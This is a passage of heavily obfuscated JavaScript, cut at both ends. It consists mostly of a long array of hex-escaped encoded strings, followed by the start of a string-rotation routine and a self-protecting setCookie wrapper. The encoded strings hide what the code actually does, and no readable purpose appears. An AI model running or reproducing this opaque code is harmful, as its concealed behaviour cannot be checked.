x44\x72\x41\x2f\x44\x6f\x52\x2f\x43\x6f\x43\x6b\x34\x77\x35\x4c\x44\x6d\x33\x54\x44\x74\x77\x3d\x3d','\x58\x4d\x4b\x6b\x77\x71\x63\x35\x77\x35\x63\x3d','\x42\x73\x4f\x64\x4a\x77\x3d\x3d','\x4b\x73\x4f\x5a\x77\x34\x73\x4e\x77\x6f\x30\x48','\x77\x71\x58\x44\x75\x53\x70\x58','\x48\x73\x4b\x41\x4f\x51\x3d\x3d','\x55\x31\x62\x44\x75\x6a\x31\x68\x77\x36\x55\x3d','\x77\x70\x51\x50\x77\x35\x30\x4c\x77\x36\x33\x43\x6a\x41\x3d\x3d','\x77\x35\x72\x44\x6d\x48\x6f\x3d','\x4d\x38\x4f\x53\x77\x34\x45\x50\x77\x70\x38\x47\x77\x71\x59\x4b\x77\x37\x59\x3d','\x77\x70\x62\x44\x6b\x4d\x4b\x6e\x77\x37\x48\x43\x6b\x32\x67\x3d','\x77\x34\x74\x32\x77\x70\x30\x3d','\x77\x71\x42\x68\x77\x6f\x67\x3d','\x57\x6a\x4e\x42\x57\x4d\x4f\x76','\x77\x37\x58\x44\x73\x46\x58\x44\x69\x68\x66\x44\x6e\x41\x3d\x3d','\x54\x4d\x4f\x5a\x77\x71\x67\x3d','\x77\x37\x6a\x43\x72\x63\x4b\x6e','\x77\x37\x4c\x44\x73\x43\x4a\x56\x77\x35\x6a\x43\x71\x67\x3d\x3d','\x77\x6f\x51\x55\x41\x73\x4f\x63\x77\x70\x30\x38','\x77\x71\x42\x73\x77\x70\x55\x3d','\x41\x73\x4f\x79\x77\x6f\x63\x3d','\x54\x4d\x4f\x75\x77\x6f\x6e\x44\x73\x63\x4b\x65\x77\x6f\x73\x3d','\x77\x37\x33\x43\x74\x73\x4b\x6b\x77\x70\x34\x65','\x77\x37\x2f\x43\x68\x4d\x4b\x46','\x64\x56\x6e\x44\x6a\x51\x3d\x3d','\x4b\x38\x4b\x38\x54\x73\x4b\x49\x4a\x53\x33\x44\x72\x41\x64\x48','\x77\x71\x33\x44\x73\x58\x77\x3d','\x77\x35\x73\x4d\x4e\x77\x3d\x3d','\x57\x69\x4e\x34\x77\x6f\x66\x44\x6b\x31\x63\x61\x62\x57\x51\x59','\x77\x35\x38\x6e\x4b\x51\x3d\x3d','\x59\x43\x7a\x43\x6e\x73\x4f\x47\x4d\x38\x4f\x44','\x77\x72\x66\x44\x72\x38\x4b\x4c','\x77\x36\x35\x31\x77\x70\x4c\x43\x68\x73\x4b\x44','\x77\x36\x66\x43\x73\x73\x4b\x6d\x77\x6f\x77\x50\x61\x51\x3d\x3d','\x77\x35\x54\x44\x6a\x33\x6b\x3d','\x77\x36\x4e\x35\x54\x41\x3d\x3d','\x77\x36\x59\x71\x41\x67\x3d\x3d','\x4a\x63\x4f\x30\x44\x44\x6f\x62\x77\x6f\x7a\x44\x71\x7a\x59\x3d','\x77\x36\x48\x44\x67\x67\x30\x5a\x46\x56\x51\x3d','\x77\x35\x6e\x43\x74\x38\x4f\x41','\x77\x37\x7a\x44\x6a\x41\x67\x3d','\x51\x4d\x4b\x6e\x77\x71\x54\x44\x72\x4d\x4b\x6b\x63\x41\x39\x73\x77\x72\x38\x47\x77\x6f\x48\x43\x68\x38\x4b\x30\x77\x37\x78\x48\x77\x36\x34\x3d','\x77\x34\x6f\x52\x77\x34\x4c\x44\x6a\x4d\x4b\x4d\x4d\x67\x3d\x3d','\x77\x34\x58\x44\x69\x73\x4b\x43','\x64\x73\x4f\x78\x56\x51\x3d\x3d','\x77\x72\x66\x44\x6b\x56\x6f\x3d','\x77\x36\x42\x76\x56\x73\x4b\x4a\x77\x6f\x76\x43\x68\x4d\x4b\x51\x77\x35\x72\x44\x73\x38\x4f\x46\x77\x70\x37\x43\x74\x4d\x4f\x76\x58\x51\x7a\x43\x72\x79\x73\x3d','\x63\x73\x4f\x41\x77\x70\x55\x57\x77\x34\x6f\x54\x77\x37\x6b\x54\x77\x71\x41\x3d','\x77\x6f\x6e\x44\x68\x63\x4b\x6c\x77\x37\x2f\x43\x6b\x77\x3d\x3d','\x49\x4d\x4b\x6f\x4a\x63\x4f\x6e\x62\x44\x42\x31','\x77\x34\x33\x43\x6a\x63\x4b\x64','\x77\x6f\x64\x31\x45\x4d\x4f\x52\x41\x51\x56\x42\x77\x34\x31\x48\x4b\x4d\x4b\x34\x64\x42\x78\x68\x77\x6f\x62\x43\x70\x46\x6e\x44\x67\x73\x4b\x68\x77\x70\x4d\x61\x77\x6f\x38\x75\x5a\x30\x72\x44\x6a\x38\x4b\x56\x4c\x63\x4b\x75\x4d\x63\x4b\x5a\x77\x35\x4c\x44\x6b\x73\x4f\x5a\x54\x4d\x4f\x42','\x64\x73\x4f\x74\x52\x41\x3d\x3d','\x77\x37\x76\x44\x71\x52\x59\x41\x77\x72\x64\x72\x48\x77\x3d\x3d','\x77\x37\x6b\x6f\x48\x73\x4f\x77\x77\x70\x30\x6e','\x77\x36\x4a\x6e\x77\x35\x54\x43\x6c\x73\x4f\x64\x77\x72\x72\x44\x67\x4d\x4f\x43\x47\x77\x3d\x3d','\x77\x71\x33\x44\x74\x6d\x4c\x44\x74\x4d\x4f\x43','\x77\x72\x39\x6f\x65\x38\x4f\x73\x77\x37\x6a\x43\x6e\x42\x6a\x43\x69\x7a\x6b\x3d','\x77\x36\x72\x43\x6c\x7a\x33\x44\x6e\x55\x6c\x4a\x77\x70\x50\x43\x70\x38\x4f\x37\x4d\x6b\x4d\x54\x77\x6f\x6e\x44\x6d\x4d\x4f\x59\x77\x6f\x5a\x66\x59\x63\x4f\x77\x63\x63\x4f\x7a','\x77\x6f\x59\x58\x4a\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x38\x4b\x6b\x77\x6f\x49\x50','\x77\x35\x73\x47\x4e\x4d\x4f\x30\x77\x70\x6f\x3d','\x77\x71\x37\x44\x71\x58\x34\x3d','\x4a\x63\x4f\x55\x77\x36\x49\x3d','\x77\x37\x7a\x43\x6b\x69\x54\x44\x6e\x30\x35\x47\x77\x6f\x30\x3d','\x77\x6f\x4a\x33\x41\x63\x4f\x54\x44\x67\x4a\x77\x77\x34\x31\x62','\x77\x72\x37\x43\x67\x73\x4f\x6f\x55\x42\x39\x55','\x43\x68\x39\x67','\x77\x36\x33\x44\x72\x4d\x4b\x6e\x77\x36\x45\x52\x62\x73\x4f\x35\x77\x37\x76\x43\x6d\x7a\x4c\x43\x69\x7a\x74\x34\x77\x36\x50\x43\x6d\x32\x2f\x43\x73\x42\x48\x43\x72\x43\x5a\x51\x77\x70\x78\x5a\x77\x71\x6a\x43\x73\x6d\x7a\x43\x6a\x63\x4f\x6d\x77\x36\x34\x66\x62\x52\x51\x66\x77\x72\x34\x3d','\x4a\x38\x4b\x70\x59\x63\x4f\x6e\x62\x41\x74\x32\x77\x35\x5a\x61\x53\x77\x77\x33','\x4c\x73\x4b\x2b\x58\x38\x4b\x4b\x4b\x69\x72\x44\x73\x51\x3d\x3d','\x77\x37\x33\x43\x70\x63\x4f\x30\x52\x30\x54\x43\x67\x63\x4b\x68\x4c\x51\x3d\x3d','\x77\x6f\x48\x44\x75\x4d\x4b\x74','\x77\x71\x4e\x75\x77\x70\x54\x43\x67\x67\x3d\x3d','\x50\x54\x6c\x35','\x77\x34\x51\x54\x4e\x73\x4f\x36\x77\x70\x6f\x59','\x45\x63\x4f\x37\x4b\x67\x3d\x3d','\x77\x36\x78\x4e\x77\x72\x77\x3d','\x4e\x73\x4f\x51\x77\x35\x41\x4e\x77\x70\x41\x42\x77\x70\x63\x4b\x77\x36\x70\x69\x53\x51\x3d\x3d','\x77\x72\x39\x2b\x77\x6f\x6e\x43\x6a\x63\x4b\x62\x77\x71\x34\x3d','\x46\x42\x31\x6b','\x77\x37\x37\x44\x76\x54\x51\x3d','\x4b\x43\x56\x31','\x58\x38\x4b\x34\x77\x72\x34\x33\x77\x34\x6f\x2f\x4b\x41\x2f\x44\x67\x4d\x4f\x54\x47\x6c\x6a\x43\x6e\x68\x4c\x44\x67\x68\x6b\x48\x54\x53\x50\x44\x6e\x63\x4b\x35','\x77\x72\x66\x43\x72\x38\x4f\x4f','\x44\x4d\x4f\x65\x4b\x63\x4f\x67\x57\x7a\x38\x34\x77\x72\x78\x66\x77\x70\x76\x44\x6f\x4d\x4f\x72\x61\x46\x41\x6e\x65\x38\x4f\x55\x77\x37\x4a\x36\x77\x35\x33\x44\x75\x55\x58\x44\x6c\x68\x50\x44\x6f\x63\x4b\x44','\x77\x6f\x2f\x43\x67\x32\x5a\x2f\x49\x69\x49\x3d','\x41\x68\x35\x65','\x77\x71\x77\x6a\x77\x34\x41\x3d','\x77\x36\x55\x68\x42\x63\x4f\x77\x77\x6f\x41\x68\x77\x6f\x74\x4b\x77\x71\x56\x4d\x77\x37\x45\x3d','\x77\x37\x5a\x32\x54\x63\x4b\x4e\x77\x70\x62\x43\x67\x38\x4b\x67\x77\x35\x45\x3d','\x77\x37\x72\x44\x76\x58\x77\x3d','\x77\x36\x6a\x43\x6d\x79\x66\x44\x6b\x55\x52\x4e\x77\x71\x72\x43\x75\x38\x4b\x72\x50\x67\x3d\x3d','\x77\x72\x39\x31\x65\x73\x4f\x37\x77\x35\x2f\x43\x6b\x68\x50\x43\x67\x43\x6b\x3d','\x53\x31\x62\x44\x70\x79\x34\x3d','\x77\x35\x49\x56\x77\x34\x37\x44\x68\x38\x4b\x64\x4c\x67\x3d\x3d','\x77\x37\x6e\x44\x67\x68\x41\x4b','\x77\x35\x33\x43\x69\x38\x4f\x77\x77\x70\x66\x44\x69\x38\x4f\x44','\x4b\x56\x76\x43\x72\x73\x4b\x67\x77\x37\x37\x44\x6a\x51\x77\x3d','\x52\x4d\x4f\x6a\x64\x41\x3d\x3d','\x77\x70\x31\x31\x66\x67\x3d\x3d','\x57\x7a\x72\x43\x6b\x51\x3d\x3d','\x57\x6e\x76\x44\x6e\x41\x3d\x3d','\x4b\x73\x4b\x33\x77\x71\x51\x3d','\x45\x63\x4f\x50\x77\x34\x51\x3d','\x77\x6f\x33\x43\x68\x38\x4f\x7a\x77\x70\x44\x44\x69\x63\x4f\x4a\x77\x70\x37\x43\x76\x73\x4f\x4c\x56\x38\x4b\x31\x77\x34\x45\x4c\x62\x6e\x76\x44\x69\x77\x3d\x3d','\x77\x71\x73\x48\x77\x34\x6c\x47\x59\x38\x4b\x4d\x77\x70\x7a\x43\x6e\x41\x3d\x3d','\x77\x37\x70\x41\x61\x77\x3d\x3d','\x77\x71\x56\x4a\x77\x71\x51\x3d','\x77\x6f\x51\x77\x77\x34\x7a\x44\x68\x63\x4b\x5a\x77\x70\x37\x43\x75\x73\x4f\x73\x61\x63\x4f\x6c\x77\x36\x50\x44\x68\x63\x4f\x4a\x77\x6f\x35\x5a\x65\x63\x4f\x57\x4e\x32\x46\x72\x77\x36\x6b\x63\x4f\x63\x4b\x71\x77\x34\x45\x5a\x57\x73\x4f\x34\x44\x79\x7a\x44\x76\x33\x48\x44\x6b\x73\x4f\x34\x49\x6a\x55\x3d','\x77\x72\x31\x36\x77\x70\x48\x43\x67\x38\x4b\x49\x77\x71\x66\x43\x68\x4d\x4f\x52\x58\x51\x3d\x3d','\x77\x34\x30\x4f\x4d\x63\x4f\x75\x77\x70\x6f\x44','\x77\x37\x76\x43\x70\x73\x4b\x37\x77\x35\x33\x44\x70\x52\x6c\x67\x77\x72\x41\x34\x77\x34\x58\x43\x75\x63\x4f\x4b\x77\x37\x2f\x43\x76\x63\x4f\x68\x55\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x63\x4b\x2b\x77\x37\x4d\x64','\x77\x34\x6c\x44\x77\x70\x44\x44\x67\x73\x4b\x49\x66\x67\x3d\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x55\x77\x37\x70\x6c\x56\x46\x6c\x71\x63\x77\x3d\x3d','\x77\x71\x54\x43\x68\x73\x4f\x71\x51\x67\x34\x3d','\x77\x72\x34\x59\x77\x36\x70\x38\x63\x4d\x4b\x49\x77\x70\x63\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x4d\x4b\x53\x77\x72\x33\x43\x6d\x30\x4d\x4e\x77\x34\x44\x43\x69\x4d\x4f\x52\x77\x70\x51\x38\x77\x70\x76\x44\x6f\x63\x4f\x39\x77\x70\x46\x4c\x77\x34\x7a\x44\x69\x32\x41\x3d','\x55\x4d\x4b\x35\x54\x73\x4b\x63\x77\x37\x51\x3d','\x43\x63\x4f\x50\x4b\x51\x3d\x3d','\x77\x34\x44\x43\x69\x4d\x4f\x6e\x77\x70\x6e\x44\x6a\x73\x4f\x49\x77\x70\x6b\x3d','\x4d\x4d\x4b\x7a\x58\x4d\x4b\x45\x4a\x43\x58\x44\x74\x67\x31\x52\x77\x36\x7a\x44\x6f\x69\x2f\x43\x6d\x4d\x4b\x50\x77\x72\x6b\x69\x47\x4d\x4f\x62','\x5a\x4d\x4f\x65\x77\x6f\x2f\x44\x75\x6b\x55\x3d','\x62\x6b\x7a\x43\x72\x4d\x4f\x48\x48\x4d\x4f\x42\x77\x71\x72\x44\x73\x41\x3d\x3d','\x51\x63\x4b\x31\x77\x72\x30\x35\x77\x34\x51\x77\x41\x77\x58\x44\x69\x73\x4b\x4a\x55\x46\x50\x43\x6b\x31\x62\x44\x67\x42\x77\x45\x54\x7a\x67\x3d','\x4b\x4d\x4b\x7a\x52\x73\x4b\x59\x4a\x67\x3d\x3d','\x77\x34\x34\x51\x59\x73\x4b\x37\x64\x73\x4b\x4c\x77\x36\x37\x44\x6a\x4d\x4b\x76','\x77\x37\x76\x44\x71\x51\x49\x54\x77\x72\x68\x71\x48\x6d\x38\x3d','\x77\x71\x37\x44\x71\x6e\x76\x44\x75\x73\x4f\x66\x44\x52\x6b\x39\x62\x73\x4f\x49\x77\x71\x6a\x43\x6d\x55\x49\x44\x77\x34\x62\x43\x69\x4d\x4f\x52','\x48\x38\x4b\x78\x58\x73\x4b\x45\x4e\x53\x48\x44\x6d\x69\x31\x42\x77\x71\x6a\x44\x74\x79\x44\x43\x6a\x51\x3d\x3d','\x77\x37\x56\x37\x53\x73\x4b\x64\x77\x70\x62\x43\x6d\x51\x3d\x3d','\x77\x70\x38\x55\x44\x73\x4f\x51\x77\x6f\x41\x67\x63\x58\x50\x43\x6a\x77\x3d\x3d','\x77\x37\x6a\x44\x75\x4d\x4b\x37\x77\x37\x55\x4d\x63\x77\x3d\x3d','\x77\x71\x34\x48\x77\x35\x77\x5a\x77\x37\x66\x43\x69\x38\x4b\x35\x77\x36\x51\x3d','\x61\x54\x48\x43\x6d\x63\x4f\x53\x4d\x38\x4f\x59','\x77\x70\x49\x57\x77\x35\x67\x55\x77\x34\x6e\x43\x6c\x38\x4b\x33\x77\x36\x63\x66\x65\x73\x4b\x62','\x77\x72\x5a\x6a\x77\x6f\x37\x43\x6d\x63\x4b\x62\x77\x72\x55\x3d','\x42\x43\x39\x42\x51\x73\x4f\x6e\x77\x36\x51\x3d','\x4c\x4d\x4b\x2b\x4b\x4d\x4f\x78\x59\x41\x77\x3d','\x77\x37\x4c\x43\x74\x73\x4b\x6d\x77\x6f\x38\x65\x65\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x56\x4c\x44\x6e\x68\x66\x44\x68\x77\x3d\x3d','\x77\x6f\x7a\x43\x6c\x6d\x31\x71\x4e\x77\x3d\x3d','\x41\x69\x35\x2f\x77\x70\x44\x44\x67\x6b\x49\x3d','\x77\x34\x6b\x45\x77\x35\x34\x3d','\x64\x38\x4f\x48\x77\x6f\x72\x44\x76\x46\x54\x44\x71\x67\x3d\x3d','\x77\x71\x62\x43\x69\x32\x48\x44\x6a\x46\x7a\x43\x71\x51\x3d\x3d','\x77\x72\x76\x44\x76\x6d\x66\x44\x72\x73\x4f\x43\x45\x41\x3d\x3d','\x77\x72\x72\x44\x6f\x4d\x4b\x6e\x77\x37\x2f\x44\x6f\x73\x4f\x4c\x4f\x38\x4b\x44\x65\x77\x3d\x3d','\x77\x72\x70\x7a\x65\x63\x4f\x76\x77\x37\x66\x43\x6d\x7a\x4c\x43\x69\x79\x74\x4a\x52\x73\x4f\x33','\x77\x35\x70\x65\x77\x70\x66\x44\x6c\x63\x4b\x54\x66\x77\x3d\x3d','\x49\x38\x4f\x74\x4d\x73\x4f\x75\x56\x54\x6b\x54\x77\x72\x52\x47\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x70\x2f\x44\x6a\x63\x4b\x67\x77\x36\x58\x43\x6b\x33\x4d\x3d','\x77\x37\x2f\x43\x6f\x38\x4f\x31\x59\x31\x2f\x43\x6c\x4d\x4b\x6a\x4a\x56\x50\x43\x6c\x38\x4b\x5a\x77\x34\x78\x58','\x77\x37\x52\x73\x54\x73\x4b\x76\x77\x70\x66\x43\x6e\x73\x4b\x67\x77\x35\x4c\x44\x71\x73\x4f\x46\x77\x70\x4c\x43\x74\x63\x4f\x31\x64\x77\x7a\x43\x72\x79\x78\x61\x77\x34\x6b\x56\x53\x58\x62\x43\x67\x77\x3d\x3d','\x4d\x38\x4b\x35\x44\x30\x46\x4b\x77\x70\x62\x43\x72\x45\x55\x39\x49\x54\x73\x37\x77\x6f\x7a\x44\x75\x68\x2f\x43\x6f\x44\x7a\x44\x6a\x79\x58\x43\x67\x63\x4b\x2f\x77\x72\x55\x3d','\x43\x4d\x4b\x46\x43\x56\x68\x43\x77\x70\x33\x43\x71\x30\x52\x2b\x49\x53\x30\x49\x77\x71\x7a\x44\x68\x79\x6e\x43\x74\x7a\x62\x44\x6c\x6a\x4c\x43\x6c\x38\x4b\x46\x77\x72\x54\x44\x68\x33\x31\x34\x77\x71\x30\x70\x77\x72\x51\x6e\x41\x67\x3d\x3d','\x43\x63\x4b\x53\x41\x31\x35\x62\x77\x6f\x73\x3d','\x77\x35\x50\x43\x6f\x53\x62\x44\x6e\x55\x56\x4d\x77\x6f\x7a\x43\x71\x38\x4b\x74\x50\x6b\x4a\x73\x77\x6f\x2f\x44\x6c\x63\x4f\x4f\x77\x6f\x70\x4a\x66\x4d\x4f\x42\x63\x73\x4f\x35','\x77\x72\x48\x43\x68\x57\x54\x44\x6d\x45\x50\x43\x70\x63\x4f\x4d\x51\x4d\x4b\x45\x41\x52\x34\x6a\x56\x48\x41\x4f\x77\x6f\x58\x43\x6d\x32\x72\x44\x72\x73\x4b\x48\x77\x34\x2f\x44\x6f\x41\x30\x72\x77\x36\x56\x52\x4b\x63\x4b\x52\x64\x31\x41\x59\x53\x4d\x4f\x2b\x61\x73\x4b\x6f\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x35\x58\x43\x6e\x4d\x4f\x37\x77\x6f\x33\x44\x6b\x38\x4f\x56','\x77\x37\x73\x4c\x77\x37\x35\x52\x54\x73\x4b\x45\x77\x6f\x48\x43\x6e\x38\x4f\x64\x41\x6a\x66\x44\x6c\x48\x7a\x43\x76\x41\x7a\x44\x73\x4d\x4f\x55\x52\x52\x72\x43\x6c\x4d\x4b\x67\x48\x46\x48\x43\x68\x63\x4b\x74\x77\x72\x54\x44\x72\x6d\x34\x3d','\x77\x72\x70\x30\x63\x4d\x4f\x71\x77\x37\x76\x43\x68\x67\x58\x44\x67\x43\x74\x46\x56\x38\x4f\x68\x42\x38\x4f\x64\x52\x77\x3d\x3d','\x77\x71\x72\x44\x72\x69\x70\x4b\x77\x35\x2f\x43\x76\x41\x3d\x3d','\x4d\x4d\x4f\x5a\x77\x35\x63\x5a\x77\x70\x41\x41\x77\x71\x59\x3d','\x49\x63\x4f\x51\x77\x34\x6f\x49\x77\x70\x67\x44\x77\x36\x59\x64\x77\x37\x64\x6e\x41\x63\x4f\x4c\x77\x71\x77\x46','\x77\x35\x77\x4e\x61\x63\x4b\x73\x63\x4d\x4b\x52','\x62\x45\x58\x43\x76\x4d\x4f\x47\x45\x38\x4f\x63\x77\x72\x30\x3d','\x77\x35\x68\x4b\x77\x70\x48\x44\x68\x4d\x4b\x47\x59\x41\x66\x44\x6c\x56\x6a\x43\x6f\x73\x4b\x63\x77\x35\x58\x43\x6a\x31\x63\x3d','\x77\x36\x6a\x44\x6e\x77\x6f\x4e\x46\x55\x38\x3d','\x4e\x73\x4f\x4f\x77\x34\x6f\x4a\x77\x70\x77\x63\x77\x72\x73\x3d','\x77\x35\x7a\x44\x6f\x41\x45\x6d\x77\x71\x31\x32\x43\x57\x39\x78\x77\x34\x48\x44\x75\x51\x3d\x3d','\x77\x37\x35\x50\x77\x72\x5a\x33\x77\x34\x58\x44\x6e\x51\x3d\x3d','\x77\x36\x6c\x53\x77\x71\x35\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x6d\x59\x47\x62\x44\x76\x30\x6f\x78\x77\x71\x6f\x3d','\x46\x4d\x4f\x77\x77\x6f\x48\x44\x72\x73\x4b\x5a\x77\x70\x30\x3d','\x77\x36\x62\x43\x69\x53\x41\x3d','\x47\x38\x4f\x65\x4d\x38\x4f\x6c\x55\x7a\x30\x7a\x77\x72\x46\x4f\x77\x70\x7a\x44\x6f\x4d\x4b\x31\x62\x6c\x49\x6d\x64\x73\x4f\x42\x77\x72\x34\x3d','\x77\x37\x41\x69\x4c\x67\x3d\x3d','\x77\x36\x64\x71\x54\x63\x4b\x4b\x77\x6f\x33\x43\x6e\x63\x4f\x68\x77\x34\x76\x44\x70\x4d\x4f\x69\x77\x6f\x2f\x43\x71\x4d\x4f\x79\x57\x67\x54\x44\x71\x58\x45\x3d','\x47\x73\x4b\x4c\x42\x6c\x68\x4b','\x77\x34\x30\x61\x55\x38\x4b\x72\x64\x73\x4b\x4c\x77\x37\x62\x44\x6a\x67\x3d\x3d','\x48\x38\x4f\x70\x77\x70\x37\x44\x74\x4d\x4b\x4b\x77\x6f\x39\x59\x77\x34\x6e\x44\x75\x4d\x4f\x6e\x77\x36\x33\x44\x6e\x41\x77\x67\x77\x70\x62\x43\x6a\x63\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x41\x31\x47\x63\x4f\x6b\x77\x70\x30\x38','\x77\x6f\x44\x43\x6c\x6e\x31\x62\x4f\x69\x76\x44\x70\x38\x4b\x75','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x6c\x47\x4d\x4b\x39\x42\x78\x30\x3d','\x4a\x73\x4b\x31\x49\x73\x4f\x79\x59\x51\x3d\x3d','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x70\x42\x4d\x4b\x77\x47\x51\x33\x44\x73\x63\x4b\x48\x77\x6f\x62\x43\x72\x4d\x4b\x6f','\x77\x72\x6f\x51\x77\x37\x4e\x42\x5a\x63\x4b\x57','\x77\x72\x62\x43\x68\x57\x6e\x44\x67\x30\x76\x43\x6f\x38\x4f\x57\x58\x63\x4f\x46\x53\x77\x3d\x3d','\x43\x53\x5a\x46\x52\x4d\x4f\x74\x77\x36\x42\x4a\x57\x52\x4c\x43\x6a\x63\x4f\x74\x77\x35\x72\x44\x6b\x38\x4b\x63\x77\x36\x5a\x45\x41\x63\x4b\x74\x77\x34\x7a\x43\x76\x6c\x49\x4c\x77\x6f\x49\x3d','\x77\x72\x78\x6e\x63\x38\x4f\x38\x77\x37\x73\x3d','\x56\x42\x33\x43\x68\x67\x3d\x3d','\x77\x36\x44\x43\x6e\x7a\x2f\x44\x6e\x31\x4a\x4a\x77\x70\x6e\x43\x70\x77\x3d\x3d','\x77\x70\x33\x43\x68\x63\x4f\x73\x55\x67\x68\x49\x77\x6f\x68\x4d\x66\x54\x76\x44\x6c\x73\x4f\x57\x65\x73\x4f\x77\x77\x71\x48\x44\x70\x6e\x45\x68\x58\x4d\x4f\x4b\x65\x6c\x6a\x43\x67\x4d\x4f\x58\x77\x34\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x4d\x73\x48\x4d\x4f\x69\x77\x6f\x77\x3d','\x77\x35\x46\x54\x77\x70\x50\x44\x68\x4d\x4b\x43\x66\x6d\x67\x3d','\x77\x36\x62\x44\x67\x68\x6f\x4e','\x77\x36\x58\x43\x6f\x73\x4b\x6c\x77\x6f\x6b\x65\x63\x38\x4f\x49','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x4a\x7a\x54\x44\x72\x56\x78\x6b\x77\x35\x51\x67\x59\x31\x58\x44\x6f\x57\x5a\x77\x43\x51\x3d\x3d','\x56\x38\x4f\x4b\x55\x4d\x4f\x51\x49\x51\x3d\x3d','\x77\x36\x6a\x43\x73\x4d\x4f\x6b','\x43\x43\x4e\x69\x77\x6f\x62\x44\x68\x47\x59\x61\x5a\x33\x55\x55','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x71\x38\x4b\x75\x77\x35\x51\x72\x77\x37\x6e\x43\x67\x73\x4b\x2b\x65\x38\x4b\x34\x77\x37\x6e\x43\x75\x4d\x4b\x74\x77\x35\x4c\x43\x68\x41\x3d\x3d','\x4a\x38\x4f\x36\x4d\x7a\x73\x4d','\x77\x37\x44\x44\x71\x4d\x4b\x52','\x77\x70\x68\x73\x45\x63\x4f\x54\x47\x69\x4e\x37\x77\x34\x46\x59\x4e\x4d\x4f\x78','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x6b\x38\x4b\x2b\x77\x34\x49\x4a\x77\x34\x66\x43\x6d\x4d\x4b\x2b\x66\x4d\x4b\x37\x77\x37\x54\x43\x76\x73\x4f\x35\x77\x6f\x48\x44\x6b\x38\x4b\x46\x77\x34\x5a\x57\x77\x36\x46\x5a\x46\x56\x77\x3d','\x77\x36\x6e\x43\x68\x6a\x6a\x44\x69\x31\x4e\x62','\x57\x63\x4f\x61\x77\x71\x56\x69\x77\x37\x48\x43\x75\x42\x62\x43\x67\x52\x68\x57\x77\x35\x49\x6d\x62\x4d\x4b\x41\x77\x71\x4d\x66\x77\x6f\x76\x44\x70\x51\x7a\x44\x6e\x33\x6f\x3d','\x77\x37\x7a\x43\x76\x73\x4b\x6d\x77\x6f\x38\x55\x64\x73\x4b\x6e\x77\x34\x4e\x30\x44\x4d\x4f\x6e\x77\x70\x6a\x44\x67\x56\x68\x41\x77\x70\x72\x44\x6b\x73\x4b\x79\x77\x70\x58\x44\x6a\x63\x4f\x70\x54\x69\x76\x44\x69\x48\x30\x70\x77\x37\x76\x44\x68\x4d\x4f\x72','\x77\x71\x56\x36\x77\x6f\x76\x43\x6e\x38\x4b\x4b','\x77\x34\x55\x62\x77\x34\x4c\x44\x6d\x4d\x4b\x4d\x4b\x4d\x4f\x41\x77\x72\x34\x6f\x63\x51\x30\x3d','\x47\x4d\x4b\x46\x4f\x56\x6c\x64\x77\x70\x48\x43\x71\x31\x63\x3d','\x77\x70\x44\x43\x69\x4d\x4f\x70\x57\x77\x35\x64\x77\x34\x67\x50\x62\x44\x76\x44\x6c\x63\x4b\x62\x59\x73\x4f\x2f\x77\x36\x2f\x44\x73\x6d\x77\x35\x46\x73\x4b\x42\x5a\x55\x37\x44\x6a\x73\x4b\x52\x77\x6f\x44\x43\x74\x73\x4f\x50\x48\x73\x4f\x47\x51\x47\x37\x43\x6d\x73\x4b\x41\x77\x34\x7a\x44\x6d\x79\x51\x6e\x59\x38\x4b\x35\x77\x35\x48\x44\x68\x58\x50\x43\x6a\x30\x44\x43\x6e\x38\x4b\x76\x4e\x58\x51\x77\x46\x69\x62\x43\x71\x6d\x50\x44\x69\x38\x4b\x4f\x58\x43\x74\x59\x65\x67\x72\x44\x6c\x57\x68\x62\x77\x72\x63\x30\x4c\x42\x51\x70\x57\x63\x4f\x56\x77\x36\x62\x44\x6b\x43\x6e\x43\x6b\x4d\x4f\x31\x61\x73\x4f\x42\x77\x36\x31\x64\x77\x6f\x52\x70\x56\x73\x4f\x48\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x6c\x4d\x4b\x6c\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x54\x49\x3d','\x77\x6f\x31\x45\x54\x77\x3d\x3d','\x45\x53\x4a\x42\x58\x73\x4f\x6a\x77\x36\x35\x54\x52\x51\x3d\x3d','\x77\x34\x38\x51\x63\x73\x4b\x73\x62\x63\x4b\x4e\x77\x37\x62\x44\x6d\x67\x3d\x3d','\x4a\x38\x4b\x70\x4a\x63\x4f\x6e','\x4e\x63\x4f\x30\x50\x44\x73\x45\x77\x6f\x44\x44\x71\x79\x58\x43\x70\x6e\x48\x43\x71\x67\x41\x79\x77\x6f\x66\x44\x6d\x4d\x4b\x68\x52\x31\x66\x43\x6b\x52\x77\x6d'];(function(_0x41005c,_0x50988d){var _0x47c759=function(_0x63709d){while(--_0x63709d){_0x41005c['\x70\x75\x73\x68'](_0x41005c['\x73\x68\x69\x66\x74']());}};var _0x54bc8a=function(){var _0x5b84ed={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7362a1,_0x35ddc5,_0x4bac94,_0x1c72ca){_0x1c72ca=_0x1c72ca||{};var _0x4cb170=_0x35ddc5+'\x3d'+_0x4bac94;var _0x3bbb91=0x0;for(var 